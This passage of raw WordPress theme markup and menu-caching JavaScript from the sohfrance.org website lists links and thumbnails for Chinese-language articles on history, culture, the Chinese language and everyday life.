href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 